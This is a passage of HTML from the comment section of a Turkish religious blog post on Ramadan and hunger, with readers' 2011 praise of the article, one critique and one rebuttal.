<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4196#respond" data-commentid="4196" data-postid="224" data-belowelement="comment-4196" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4195" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='gökkuşağı avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="https://www.blogger.com/profile/09880922787552546181" target="_self">gökkuşağı</a></div>

<div class="wp-block-comment-date"><time datetime="2011-08-02T15:50:21+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4195">Ağu 2, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Harika bir yazı olmuş, elinize sağlık</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4195#respond" data-commentid="4195" data-postid="224" data-belowelement="comment-4195" data-respondelement="respond" data-replyto="gökkuşağı için yanıt" aria-label="gökkuşağı için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4194" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-02T08:52:05+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4194">Ağu 2, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>RAMAZAN sadece açlık günleri olarak geçiştirilecek bir ay değildir, ALLAH zihninizi aç bırakmasın</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4194#respond" data-commentid="4194" data-postid="224" data-belowelement="comment-4194" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4193" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-08-01T16:22:52+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4193">Ağu 1, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>İhsan beyin yazdıkları yerinde ve doğrudur. Bu uyuşmuş insanları uyandırmak için eksik gelebilir. Fakat hiç söylememektense söylemek daha iyi değil mi? İnşaallah daha başkaları çıkar bu sözlerin uygulanması için çalışırlar. Herkese selam ve saygılar. Ramazan&amp;#39;ın uyanışa vesile olmasını dilerim. Cuma Özusan/BURSA</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4193#respond" data-commentid="4193" data-postid="224" data-belowelement="comment-4193" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4192" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-07-31T13:43:07+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4192">Tem 31, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>çok derinlere daldım&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4192#respond" data-commentid="4192" data-postid="224" data-belowelement="comment-4192" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4191" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-07-29T13:07:46+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4191">Tem 29, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Hocam, &lt;br /&gt;birkaç gün önce iyi bir davranışta bulunduysam bu sizin etkinizle olmuştur. Allah sizden razı olsun.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4191#respond" data-commentid="4191" data-postid="224" data-belowelement="comment-4191" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4190" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='barış avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">barış</div>

<div class="wp-block-comment-date"><time datetime="2011-07-29T05:28:15+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4190">Tem 29, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Cehalet dönemindeki putlar ile günümüzdeki putlar benzerlik gösteriyor. Farklardan biri kavramların o günlere kıyasla daha cok putlasmis olması. Sonuç itibarı ile, daha vahim bir cahiliye doneminde yaşadigimiza inanıyorum. Artık gerçek peygamber gelmeyecegine göre, napariz ne ederizi sorgulayabilen bir toplumu ümit ederken; sizin gibi mert aydın insanları Allah başımızdan eksik etmesin.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4190#respond" data-commentid="4190" data-postid="224" data-belowelement="comment-4190" data-respondelement="respond" data-replyto="barış için yanıt" aria-label="barış için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4189" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Gökalp avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Gökalp</div>

<div class="wp-block-comment-date"><time datetime="2011-07-28T14:47:50+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4189">Tem 28, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>27 Temmuz 2011 14:44 &#8212;&amp;gt; &amp;quot;çok eksik&#8230;&lt;br /&gt;yoksulluk, dilenmekle mi çözülür?&lt;br /&gt;zengin müslümana, &amp;quot;yardım et&amp;quot; demek, çok mu matah?&amp;quot;&lt;br /&gt;&lt;br /&gt;Sevgili kardeşim, bunları Eliaçık değil, Kuran&amp;#39;ın bizzat kendisi söylüyor. Lütfen aklınızı ve vicdanınızı kullanarak okuyun. Yazarın kazandırmaya çalıştığı ise bu bilinç. Yoksa dünyadaki eşitsizlik, adaletsizlik devam ediyor,</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4189#respond" data-commentid="4189" data-postid="224" data-belowelement="comment-4189" data-respondelement="respond" data-replyto="Gökalp için yanıt" aria-label="Gökalp için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4188" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='SEÇKİN avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="http://www.dersvekuran.blogcu.com/" target="_self" >SEÇKİN</a></div>

<div class="wp-block-comment-date"><time datetime="2011-07-28T09:23:34+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4188">Tem 28, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>YAZDIĞINIZ YAZILARIN EN KUVVETLİSİ DİYEBİLİRİM. ZİHNİNİZE SAĞLIK&#8230;&lt;br /&gt;&lt;br /&gt;DİNİN AMAÇLARI İLE ARACINI KARIŞTIRIP, ARACI KUSALLAŞTIRANLARA GELSİN BU YAZINIZ.&lt;br /&gt;&lt;br /&gt;KURAN DÜŞÜNCELERİNİZİN HAYATTA GÖRÜLMESİ DİLEĞİ İLE&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4188#respond" data-commentid="4188" data-postid="224" data-belowelement="comment-4188" data-respondelement="respond" data-replyto="SEÇKİN için yanıt" aria-label="SEÇKİN için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4187" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-07-27T14:38:32+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4187">Tem 27, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Tüm islam alemine armağanınız olsun bu yazı. Umarım içinden alabilirler yüreğinizden dökülen güzellikleri. Kaleminize sağlık&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4187#respond" data-commentid="4187" data-postid="224" data-belowelement="comment-4187" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4186" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-07-27T11:44:07+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4186">Tem 27, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>çok eksik&#8230;&lt;br /&gt;yoksulluk, dilenmekle mi çözülür?&lt;br /&gt;zengin müslümana, &amp;quot;yardım et&amp;quot; demek, çok mu matah? &lt;br /&gt;eliaçık, &amp;quot;prim&amp;quot;e dönüştürdüğü açlığı, yoksulluğu yardımla mı çözecek? iktisadi olarak neden her evsize ev, her işsiz iş önermiyor? aksine, zengin müslümanların yardımı ile çözüme çağırıyor&#8230;&lt;br /&gt;yazarlığına &amp;quot;süs&amp;quot; kattığı emperyalizm, sözünü ettiği</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4186#respond" data-commentid="4186" data-postid="224" data-belowelement="comment-4186" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4185" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-07-27T11:25:07+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4185">Tem 27, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>iyi ki bugün hürriyette özdemir inceyi okumuşum yoksa adınızı duyamayacaktım iyi ki de merak edip araştırmışım da bu yazıyı okumuşum.bundan sonra takipçinim abi.yüreğine emeğine sağlık.ALLAH RAZI OLSUN.Keşke herkes böyle algılayabilse.bu güzel aylarda herkesin Allah&amp;#39;ı ve yaşamı bu perspektiften algılayabilmesi dileğimle.esen kal abi.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4185#respond" data-commentid="4185" data-postid="224" data-belowelement="comment-4185" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4184" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-07-27T07:29:57+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4184">Tem 27, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>hocam hiç susma rabbim sana o sağlık ve gücü versin saygılar</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4184#respond" data-commentid="4184" data-postid="224" data-belowelement="comment-4184" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4183" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='A.Kadir Doğru avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">A.Kadir Doğru</div>

<div class="wp-block-comment-date"><time datetime="2011-07-26T18:14:44+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4183">Tem 26, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Zenginlere , hadisci ve gelenekci müslümanlara ulaşması ve tesir etmesi çok zor ama  sağlam tesbitlerle dolu etkili bir yazı.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4183#respond" data-commentid="4183" data-postid="224" data-belowelement="comment-4183" data-respondelement="respond" data-replyto="A.Kadir Doğru için yanıt" aria-label="A.Kadir Doğru için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4182" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='AnoktaK avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name"><a rel="external nofollow ugc" href="https://www.blogger.com/profile/02089330943787762727" target="_self">AnoktaK</a></div>

<div class="wp-block-comment-date"><time datetime="2011-07-26T13:29:30+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4182">Tem 26, 2011</a></time></div></div>


